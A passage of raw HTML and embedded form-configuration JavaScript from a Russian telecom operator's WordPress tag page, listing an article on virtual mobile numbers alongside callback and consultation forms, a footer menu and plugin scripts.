left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/chto-takoe-virtualnyj-mobilnyj-nomer\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Записи по метке: <b>мобильный номер</b></span></div>	</div>
	
<!-- Simple posts -->
<section>
	<div class="container">
		<h1 class="cat_title"><span></span></h1>
		<div class="cat_desc"></div>
		<div class="clearfix"></div>
		<div class="cat_sort clearfix">
			<div class="flr view-style">
				<span>Показывать как:</span>
				<a class="view-style1 active" id="style1" rel="style1"></a>
				<a class="view-style2" id="style2" rel="style2"></a>
				<a class="view-style3" id="style3" rel="style3"></a>
			</div>
		</div>
		<div class="clearfix"></div>
				<div class="row tile_posts style1">
												<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/10/virtual_sim-325x217.jpg" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/gotovye-resheniya/chto-takoe-virtualnyj-mobilnyj-nomer/">
								Что такое виртуальный мобильный номер							</a>
							<p class="tile_posts_item_desc">Как его подключить, для каких целей используют и в чем отличие от виртуального городского номера</p>
							<a href="https://otktel.ru/gotovye-resheniya/chto-takoe-virtualnyj-mobilnyj-nomer/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/gotovye-resheniya/chto-takoe-virtualnyj-mobilnyj-nomer/" class="btn">Подробнее</a>
						</div>
					</div>
									</div>
	</div>
	<div class="container">
				<div class="taxonomy_bottom_desc">
					</div>
	</div>
</section>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/chto-takoe-virtualnyj-mobilnyj-nomer\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/tag\/mobilnyj-nomer\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
